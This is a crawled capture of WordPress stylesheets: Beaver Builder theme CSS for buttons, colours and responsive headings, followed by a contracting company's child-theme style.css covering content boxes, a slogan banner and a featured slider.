0}}ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.is-grid.alignwide,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 20px}.wp-block-table{display:block;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:.5em}body.has-blocks .has-fl-heading-text-color{color:#333}body.has-blocks .has-fl-heading-text-background-color{background-color:#333}body.has-blocks .has-fl-body-bg-color{color:#f2f2f2}body.has-blocks .has-fl-body-bg-background-color{background-color:#f2f2f2}body.has-blocks .has-fl-body-text-color{color:#777}body.has-blocks .has-fl-body-text-background-color{background-color:#777}body.has-blocks .has-fl-accent-color{color:#0055a5}body.has-blocks .has-fl-accent-background-color{background-color:#0055a5}body.has-blocks .has-fl-accent-hover-color{color:#0055a5}body.has-blocks .has-fl-accent-hover-background-color{background-color:#0055a5}body.has-blocks .has-fl-topbar-bg-color{color:#fff}body.has-blocks .has-fl-topbar-bg-background-color{background-color:#fff}body.has-blocks .has-fl-topbar-text-color{color:#808080}body.has-blocks .has-fl-topbar-text-background-color{background-color:#808080}body.has-blocks .has-fl-topbar-link-color{color:#428bca}body.has-blocks .has-fl-topbar-link-background-color{background-color:#428bca}body.has-blocks .has-fl-topbar-hover-color{color:#428bca}body.has-blocks .has-fl-topbar-hover-background-color{background-color:#428bca}body.has-blocks .has-fl-header-bg-color{color:#fff}body.has-blocks .has-fl-header-bg-background-color{background-color:#fff}body.has-blocks .has-fl-header-text-color{color:#777}body.has-blocks .has-fl-header-text-background-color{background-color:#777}body.has-blocks .has-fl-header-link-color{color:#777}body.has-blocks .has-fl-header-link-background-color{background-color:#777}body.has-blocks .has-fl-header-hover-color{color:#428bca}body.has-blocks .has-fl-header-hover-background-color{background-color:#428bca}body.has-blocks .has-fl-nav-bg-color{color:#fff}body.has-blocks .has-fl-nav-bg-background-color{background-color:#fff}body.has-blocks .has-fl-nav-link-color{color:#777}body.has-blocks .has-fl-nav-link-background-color{background-color:#777}body.has-blocks .has-fl-nav-hover-color{color:#428bca}body.has-blocks .has-fl-nav-hover-background-color{background-color:#428bca}body.has-blocks .has-fl-content-bg-color{color:#fff}body.has-blocks .has-fl-content-bg-background-color{background-color:#fff}body.has-blocks .has-fl-footer-widgets-bg-color{color:#538cc1}body.has-blocks .has-fl-footer-widgets-bg-background-color{background-color:#538cc1}body.has-blocks .has-fl-footer-widgets-text-color{color:#808080}body.has-blocks .has-fl-footer-widgets-text-background-color{background-color:#808080}body.has-blocks .has-fl-footer-widgets-link-color{color:#fff}body.has-blocks .has-fl-footer-widgets-link-background-color{background-color:#fff}body.has-blocks .has-fl-footer-widgets-hover-color{color:#fff}body.has-blocks .has-fl-footer-widgets-hover-background-color{background-color:#fff}body.has-blocks .has-fl-footer-bg-color{color:#000}body.has-blocks .has-fl-footer-bg-background-color{background-color:#000}body.has-blocks .has-fl-footer-text-color{color:#b7b7b7}body.has-blocks .has-fl-footer-text-background-color{background-color:#b7b7b7}body.has-blocks .has-fl-footer-link-color{color:#428bca}body.has-blocks .has-fl-footer-link-background-color{background-color:#428bca}body.has-blocks .has-fl-footer-hover-color{color:#428bca}body.has-blocks .has-fl-footer-hover-background-color{background-color:#428bca}.fl-page button:visited,.fl-responsive-preview-content button:visited,.fl-button-lightbox-content button:visited,.fl-page input[type=button],.fl-responsive-preview-content input[type=button],.fl-button-lightbox-content input[type=button],.fl-page input[type=submit],.fl-responsive-preview-content input[type=submit],.fl-button-lightbox-content input[type=submit],.fl-page button[type=submit],.fl-responsive-preview-content button[type=submit],.fl-button-lightbox-content button[type=submit],.fl-page a.fl-button,.fl-responsive-preview-content a.fl-button,.fl-button-lightbox-content a.fl-button,.fl-page a.fl-button:visited,.fl-responsive-preview-content a.fl-button:visited,.fl-button-lightbox-content a.fl-button:visited,.fl-page a.button,.fl-responsive-preview-content a.button,.fl-button-lightbox-content a.button,.fl-page a.button:visited,.fl-responsive-preview-content a.button:visited,.fl-button-lightbox-content a.button:visited,.fl-page button.button,.fl-responsive-preview-content button.button,.fl-button-lightbox-content button.button,.fl-page button.button:visited,.fl-responsive-preview-content button.button:visited,.fl-button-lightbox-content button.button:visited,.fl-page .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle,.fl-responsive-preview-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle,.fl-button-lightbox-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle,.fl-page .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:visited,.fl-responsive-preview-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:visited,.fl-button-lightbox-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:visited{color:#e2e2e2;background-color:#353535;font-family:"PT Sans",sans-serif;font-weight:400;font-size:22px;line-height:1.3;text-transform:none;border-style:solid;border-width:0px;border-color:initial;border-radius:12px}.fl-page input[type=button] *,.fl-responsive-preview-content input[type=button] *,.fl-button-lightbox-content input[type=button] *,.fl-page input[type=submit] *,.fl-responsive-preview-content input[type=submit] *,.fl-button-lightbox-content input[type=submit] *,.fl-page button[type=submit] *,.fl-responsive-preview-content button[type=submit] *,.fl-button-lightbox-content button[type=submit] *,.fl-page a.fl-button *,.fl-responsive-preview-content a.fl-button *,.fl-button-lightbox-content a.fl-button *,.fl-page a.fl-button:visited *,.fl-responsive-preview-content a.fl-button:visited *,.fl-button-lightbox-content a.fl-button:visited *,.fl-page .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle *,.fl-responsive-preview-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle *,.fl-button-lightbox-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle *,.fl-page .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:visited *,.fl-responsive-preview-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:visited *,.fl-button-lightbox-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:visited *{color:#e2e2e2}.fl-page input[type=button]:hover,.fl-responsive-preview-content input[type=button]:hover,.fl-button-lightbox-content input[type=button]:hover,.fl-page input[type=submit]:hover,.fl-responsive-preview-content input[type=submit]:hover,.fl-button-lightbox-content input[type=submit]:hover,.fl-page button[type=submit]:hover,.fl-responsive-preview-content button[type=submit]:hover,.fl-button-lightbox-content button[type=submit]:hover,.fl-page a.fl-button:hover,.fl-responsive-preview-content a.fl-button:hover,.fl-button-lightbox-content a.fl-button:hover,.fl-page a.button:hover,.fl-responsive-preview-content a.button:hover,.fl-button-lightbox-content a.button:hover,.fl-page button.button:hover,.fl-responsive-preview-content button.button:hover,.fl-button-lightbox-content button.button:hover,.fl-page .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:hover,.fl-responsive-preview-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:hover,.fl-button-lightbox-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:hover{color:#fff;border-color:initial;background-color:#000;border-style:solid;border-width:0px;border-radius:12px}.fl-page input[type=button]:hover *,.fl-responsive-preview-content input[type=button]:hover *,.fl-button-lightbox-content input[type=button]:hover *,.fl-page input[type=submit]:hover *,.fl-responsive-preview-content input[type=submit]:hover *,.fl-button-lightbox-content input[type=submit]:hover *,.fl-page button[type=submit]:hover *,.fl-responsive-preview-content button[type=submit]:hover *,.fl-button-lightbox-content button[type=submit]:hover *,.fl-page a.fl-button:hover *,.fl-responsive-preview-content a.fl-button:hover *,.fl-button-lightbox-content a.fl-button:hover *,.fl-page a.button:hover *,.fl-responsive-preview-content a.button:hover *,.fl-button-lightbox-content a.button:hover *,.fl-page button.button:hover *,.fl-responsive-preview-content button.button:hover *,.fl-button-lightbox-content button.button:hover *,.fl-page .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:hover *,.fl-responsive-preview-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:hover *,.fl-button-lightbox-content .fl-page-nav-toggle-button .fl-page-nav .navbar-toggle:hover *{color:#fff}.fl-page .mejs-controls button,.fl-responsive-preview-content .mejs-controls button,.fl-button-lightbox-content .mejs-controls button,.fl-page .mejs-controls button:hover,.fl-responsive-preview-content .mejs-controls button:hover,.fl-button-lightbox-content .mejs-controls button:hover{background-color:transparent}@media (max-width:991px){body{font-size:14px;line-height:1.45}h1{font-size:36px;line-height:1.4;letter-spacing:0px}h2{font-size:30px;line-height:1.4;letter-spacing:0px}h3{font-size:24px;line-height:1.4;letter-spacing:0px}h4{font-size:18px;line-height:1.4;letter-spacing:0px}h5{font-size:14px;line-height:1.4;letter-spacing:0px}h6{font-size:12px;line-height:1.4;letter-spacing:0px}.wp-block-button .wp-block-button__link{font-size:22px;line-height:1.3}.fl-page button,.fl-page input[type=button],.fl-page input[type=submit]{font-size:22px;line-height:1.3}a.fl-button,a.fl-button:visited,.fl-page a.fl-button,.fl-page a.fl-button:visited{font-size:22px;line-height:1.3}a.fl-button:hover{font-size:22px;line-height:1.3}.fl-page .fl-module-woocommerce a.button,.fl-page .fl-post-module-woo-button a.button,.fl-page .fl-module-woocommerce a.button:visited,.fl-page .fl-post-module-woo-button a.button:visited,.fl-page .fl-module-woocommerce button[type=button],.fl-page .fl-post-module-woo-button button[type=button],.fl-page .fl-module-woocommerce button[type=submit],.fl-page .fl-post-module-woo-button button[type=submit]{font-size:22px;line-height:1.3}}@media (max-width:767px){body{font-size:14px;line-height:1.45}h1{font-size:36px;line-height:1.4;letter-spacing:0px}h2{font-size:30px;line-height:1.4;letter-spacing:0px}h3{font-size:24px;line-height:1.4;letter-spacing:0px}h3{font-size:24px;line-height:1.4;letter-spacing:0px}h4{font-size:18px;line-height:1.4;letter-spacing:0px}h5{font-size:14px;line-height:1.4;letter-spacing:0px}h6{font-size:12px;line-height:1.4;letter-spacing:0px}.wp-block-button .wp-block-button__link{font-size:22px;line-height:1.3}.fl-page button,.fl-page input[type=button],.fl-page input[type=submit]{font-size:22px;line-height:1.3}a.fl-button,a.fl-button:visited,.fl-page a.fl-button,.fl-page a.fl-button:visited{font-size:22px;line-height:1.3}.fl-page .fl-module-woocommerce a.button,.fl-page .fl-post-module-woo-button a.button,.fl-page .fl-module-woocommerce a.button:visited,.fl-page .fl-post-module-woo-button a.button:visited,.fl-page .fl-module-woocommerce button[type=button],.fl-page .fl-post-module-woo-button button[type=button],.fl-page .fl-module-woocommerce button[type=submit],.fl-page .fl-post-module-woo-button button[type=submit]{font-size:22px;line-height:1.3}}

--- FILE ---
content_type: text/css
request_url: https://prewittcontract.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3
body_size: 1100
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 
.source
 { margin-left:50px;
 line-height: 1.3em;
 margin-bottom:40px;
 }
 .quotePage img.alignright {
	 margin-top:0;
 }
 #content .serviceMiddle {
	background-image: url(/wp-content/uploads/services-middle.jpg);
	background-repeat: no-repeat;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 12px;
	background-position: 100% 0%;
	min-height: 250px;
	margin-bottom:50px;
}
#content .serviceMiddle .textBlock {
	/*width: 80%; */
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	background-color: rgba(53, 73, 94, 0.4);
	border-radius: 4px;
	margin-bottom: 20px;
	font-size:1.3em;
	color:#fff;
}
#content .aboutMiddle {
	background-image: url(/wp-content/uploads/about-middle.jpg);
	background-repeat: no-repeat;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 12px;
	background-position: 100% 0%;
	min-height: 250px;
	margin-bottom:50px;
}
.aboutMiddle .textBlock {
	width: 80%;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	background-image: url(/wp-content/uploads/75White.png);
	border-radius: 4px;
	margin-bottom: 20px;
	font-size:1.3em;
}
.aboutMiddle ul {
	list-style-position: outside;
	list-style-type: none;
	margin-left: 70px;
}
.boxedNumber {
	background-color: #34495e;
    color: #ffffff;
    float: left;
    margin: -4px 10px 20px -60px;
    padding-bottom: 6px;
    padding-left: 13px;
    padding-top: 6px;
    width: 30px;
}
.aboutMiddle ul li {
	list-style-position: outside;
	list-style-type: none;
	line-height: 28px;
	font-size: 18px;
	margin-bottom: 40px;
}
.aboutMiddle h3 {
	margin-bottom: 0;
}
.landingChecks {
	margin-left:30px;
}
.landingChecks ul {
	list-style-image: url(/wp-content/uploads/checkBox_sml.png);
	margin-left: 40px;
	margin-bottom: 30px;
	list-style-position: outside;
}
.landingChecks li {
	font-size: 18px;
	padding-bottom:2px;
	line-height: 20px;
	margin-bottom: 8px;
}
.whiteBox {
	background-color: #FFFFFF;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-right: 20px;
	padding-left: 20px;
}
.whiteBox .pull-right {
	margin-left: 30px;
	margin-bottom: 30px;
}
.landportLogin {
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
	background-color: #E8E7E9;
	border: 1px solid #8A9FCA;
	line-height: 1em;
}
.landportLogin input {
	margin:2px;
}
.landportLogin th, .landportLogin td, .landportLogin table {
	border: 0px none #E8E7E9;
}

.landportLogin input, .landportLogin textarea {
    color: #777;
    font: 13px/1.2em "PT Sans",sans-serif;
    word-wrap: break-word;
}

.home #main {
	padding-top: 10px;
	padding-right: 0;
	padding-left: 0;
	padding-bottom: 30px;
}
.yellowBox {
	border: 1px solid #10c1e9;
	display: block;
	border-radius: 12px;
}
.yellowBox p, .outlineBox p {
	margin:12px;
	padding:12px;
}

.orangeBox {
	background-color: #10c1e9;
	color: #fff;
	font-size: 1.7em;
	font-weight: bold;
	padding: 12px;
	margin: 0;
	display: block;
	border-top-right-radius: 12px;
	border-top-left-radius: 12px;
}
.orangeBox td{
	border:none;
}
.outlineBox {
	border: 1px solid #333;
	display: block;
	border-radius: 12px;
}

.solidBox {
	background-color: #333;
	color: #fff;
	font-size: 1.7em;
	font-weight: bold;
	padding: 12px;
	margin: 0;
	display: block;
	border-top-right-radius: 12px;
	border-top-left-radius: 12px;
}
.button {
	background-color: #333;
	padding-top: 8px;
	padding-right: 12px;
	padding-left: 12px;
	padding-bottom: 8px;
	border-radius: 12px;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	margin-top:12px;

}
.button a {
	color:#fff;
}
.button:hover {
	background-color:#666;
}

/* Slogan */
.slogan-wrap {
color:#fff;
	background:#10c1e9;
	padding: 20px 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: -1px;
}
.slogan-wrap .slogan {
	font-size: 38px;
	font-weight: bold;
	line-height: 44px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	font-family: "Fjalla One",sans-serif;
}
.slogan-wrap .slogan span {
	font-size: 17px;
	line-height: 24px;
	display: block;
	padding-top: 5px;
	text-transform: none;
	font-weight: normal;
}
.slogan h1 {
    line-height: 1.2;
    color: #fff;
    font-weight: 600;
    margin-bottom: 0;
}
/* =Featured Slider
-------------------------------------------------------------- */
.featured-slider {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.featured-slider,
.featured-slider .slider-cycle,
.featured-slider .container {
	position: relative;
}
.featured-slider .displayblock {
	display: block;
}
.featured-slider .displaynone {
	display: none;
}
.featured-text {
	position: absolute;
	bottom: 100px;
	left: 0;
}
.featured-text .featured-title,
.featured-text .featured-content {
	font-style: italic;
	float: left;
}
.featured-text .featured-title {
	font-size: 35px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 42px;
	padding: 10px 20px;
	background-color: #63c6ae;
	background-color: rgba(99, 198, 174, 0.9);
	color: #fff;
}
.featured-text .featured-title a {
	color: #fff;
}
.featured-text .featured-content {
	padding: 15px 20px;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.9);
	color: #777;
	clear: left;
}

/* Controllers */
#controllers {
	text-align: center;
	line-height: 0;
	position: absolute;
	width: 100%;
	bottom: 15px;
	z-index: 9999;
}
#controllers a {
	width: 13px;
	height: 13px;
	margin: 0 4px;
	overflow: hidden;
	display: inline-block;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border: 2px solid #63c6ae;
	color: #fff;
	text-indent: -100px;
}
#controllers a:hover,
#controllers a.active {
	background-color: #63c6ae;
	color: #63c6ae;
}